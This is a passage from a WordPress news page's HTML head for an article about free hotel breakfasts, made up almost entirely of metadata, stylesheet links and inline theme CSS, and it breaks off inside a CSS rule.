

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/voluptatem-accusantium-doloremque-laudantium/
body_size: 16252
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>At Value-Focused Hotels, the Free Breakfast offs &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; At Value-Focused Hotels, the Free Breakfast offs Comments Feed" href="https://panjabilok.net/voluptatem-accusantium-doloremque-laudantium/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2Fvoluptatem-accusantium-doloremque-laudantium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2Fvoluptatem-accusantium-doloremque-laudantium%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
